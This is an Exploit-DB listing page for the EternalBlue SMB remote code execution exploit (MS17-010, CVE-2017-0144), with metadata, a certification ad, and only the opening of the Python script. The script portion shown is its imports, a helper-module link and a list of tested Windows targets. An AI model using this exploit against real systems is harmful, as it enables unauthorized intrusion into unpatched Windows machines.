 EXPLOIT
DATABASE
GET CERTIFIED
Microsoft Windows 7/8.1/2008 R2/2012 R2/2016 R2 - 'EternalBlue' SMB Remote Code Execution (MS17-010)
EDB-ID:
42315
CVE:
2017-0144
EDB Verified:
Author:
SLEEPYA
Type:
REMOTE
Exploit: / {}
Platform:
WINDOWS
Date:
2017-07-11
Vulnerable App:
Become a Certified Penetration Tester
Enroll in Penetration Testing with Kali Linux and pass the
exam to become an Offensive Security Certified Professional
(OSCP). All new content for 2020.
GET CERTIFIED
#!/usr/bin/python
from impacket import smb, smbconnection
from mysmb import MYSMB
from struct import pack, unpack, unpack_from
import sys
import socket
import time
'''
MS17-010 exploit for Windows 2000 and later by sleepya
EDB Note: mysmb.py can be found here ~ https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/42315.py
Note:
- The exploit should never crash a target (chance should be nearly 0%)
- The exploit use the bug same as eternalromance and eternalsynergy, so named pipe is needed
Tested on:
- Windows 2016 x64
- Windows 10 Pro Build 10240 x64
- Windows 2012 R2 x64
- Windows 8.1 x64
- Windows 2008 R2 SP1 x64
- Windows 7 SP1 x64
- Windows 2008 SP1 x64
- Windows 2003 R2 SP2 x64